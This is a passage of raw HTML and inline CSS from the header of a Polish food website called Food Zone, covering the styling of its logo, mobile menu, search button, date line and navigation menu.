                .td_uid_10_6977d72a69373_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_10_6977d72a69373_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_10_6977d72a69373_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_11_6977d72a693d5_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_11_6977d72a693d5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6977d72a693d5_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_11_6977d72a693d5_rand {
                    display: inline-block;
                }
                
                .td_uid_11_6977d72a693d5_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_11_6977d72a693d5_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_11_6977d72a693d5_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_12_6977d72a69433_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_6977d72a69433" >
<style>

/* inline tdc_css att */

.td_uid_12_6977d72a69433_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_12_6977d72a69433_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6977d72a69433_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_12_6977d72a69433_rand {
                    display: inline-block;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-a,
                .td_uid_12_6977d72a69433_rand h1 {
                    align-items: center;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-a,
                .td_uid_12_6977d72a69433_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_12_6977d72a69433_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_12_6977d72a69433_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_12_6977d72a69433_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_6977d72a69433_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_6977d72a69433_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">-La Mode</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_7_6977d72a696de" class="tdc-zone"><div class="tdc_zone td_uid_13_6977d72a696e0_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_13_6977d72a696e0_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_13_6977d72a696e0_rand{
position:relative;
}

</style>
<div class="td_uid_7_6977d72a696de_rand_style td-element-style" ><style>
.td_uid_7_6977d72a696de_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_8_6977d72a69744" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_14_6977d72a69745_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_14_6977d72a69745_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_14_6977d72a69745_rand{
padding-top:30px !important;
position:relative;
}

.td_uid_14_6977d72a69745_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_8_6977d72a69744_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_8_6977d72a69744_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 20px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_15_6977d72a697b4_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_15_6977d72a697b4_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_6977d72a697b4_rand{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date td_uid_16_6977d72a69843_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_6977d72a69843" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_16_6977d72a69843_rand {
                    display: inline-block;
                }
                
                .td_uid_16_6977d72a69843_rand .tdb-head-date-txt {
                    color: #000000;
                }
                
                
                
                .td_uid_16_6977d72a69843_rand .tdb-head-date-txt {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">poniedziałek, 26 stycznia, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_10_6977d72a69927" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_17_6977d72a69929_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_17_6977d72a69929_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_17_6977d72a69929_rand{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column td_uid_18_6977d72a699a4_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_18_6977d72a699a4_rand {
                    vertical-align: top;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_19_6977d72a699ea_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_6977d72a699ea" >
<style>

/* inline tdc_css att */

.td_uid_19_6977d72a699ea_rand{
margin-top:-42px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6977d72a699ea_rand{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_19_6977d72a699ea_rand {
                    display: inline-block;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-a,
                .td_uid_19_6977d72a699ea_rand h1 {
                    align-items: center;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-a,
                .td_uid_19_6977d72a699ea_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon {
                    font-size: 60px;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon {
                    top: 35px;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_19_6977d72a699ea_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-icon {
                    color: #000000;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:90px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_19_6977d72a699ea_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:80px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_19_6977d72a699ea_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_6977d72a699ea_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_6977d72a699ea_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:64px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_12_6977d72a69c57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_20_6977d72a69c58_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_20_6977d72a69c58_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-center,
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_6977d72a69c58_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_20_6977d72a69c58_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_20_6977d72a69c58_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_20_6977d72a69c58_rand{
position:relative;
}

.td_uid_20_6977d72a69c58_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_12_6977d72a69c57_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_6977d72a69c57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#d8d8d8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_21_6977d72a69cea_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_21_6977d72a69cea_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_6977d72a69cea_rand{
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_6977d72a69f10_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_6977d72a69f10"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_22_6977d72a69f10_rand {
                    display: inline-block;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more {
                    padding: 0 24px 0 0;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu > ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_22_6977d72a69f10_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6977d72a69f10_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_6977d72a69f10_rand .tdb-menu > li > a,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu > ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_22_6977d72a69f10_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6977d72a69f10_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_6977d72a69f10_rand .tdb-menu > li > a,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu > li > a,
                .td_uid_22_6977d72a69f10_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu > ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_6977d72a69f10_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_22_6977d72a69f10_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6977d72a69f10_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_22_6977d72a69f10_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li:hover > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li > a:after,
				.td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li > a:after,
				.td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_6977d72a69f10_rand .tdb-menu > li > a:after,
				.td_uid_22_6977d72a69f10_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_6977d72a69f10_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_6977d72a69f10_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_6977d72a69f10_rand .td-pulldown-filter-list li:hover a {
					color: #bd00ff;
				}
</style><div id=td_uid_22_6977d72a69f10 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_6977d72a6a82d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_25_6977d72a6a82d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_25_6977d72a6a82d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6977d72a6a82d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6977d72a6a82d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_25_6977d72a6a82d_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6977d72a6a82d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_6977d72a6a82d_rand .td-image-container {
